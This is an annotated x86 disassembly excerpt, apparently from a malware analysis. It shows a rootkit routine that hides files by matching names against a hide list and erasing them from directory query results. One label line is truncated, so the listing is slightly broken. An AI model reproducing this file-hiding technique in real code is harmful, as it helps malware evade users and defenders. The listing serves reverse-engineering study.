 loc_C422269: ; get file name length
mov ecx, [ebx+3Ch]
cmp ecx, [ebp+edx*4+dwNamesToHideLengths] ; get length of the name from the list
jnz short loc_C42227D
mov edi, eax
lea esi, [ebx+5Eh] ; get file name
xor edx, edx
repe cmpsb ; compare it with the name from the list
jz short name_found
loc_C42227D:
mov edx, [ebp+pFileInformation]
inc edx ; index++
add eax, 0A0h ; next name from the list of names to hide
mov [ebp+pFileInformation], edx
cmp edx, [ebp+dwNumberOfFileNamesToHide] ; all names parsed?
jb short loc_C422269 ; get file name length
name_found:
mov esi, [ebx]
mov eax, [ebp+var_C]
xor edi, edi
cmp esi, edi
jz short loc_C4222C5
oc_C4222AD
loc_C4222C5:
cmp eax, edi
jz short loc_C4222CD
loc_C4222AD:
lea eax, [esi+ebx]
mov ecx, [eax]
cmp ecx, edi
jz short loc_C4222E0
mov [eax], edi
jmp short loc_C4222E0
loc_C4222CD: ; Size
push dword ptr [ebx+3Ch]
lea eax, [ebx+5Eh]
push edi ; Val
push eax ; Dst
call memset ; clear the name in the returned FileInformation structure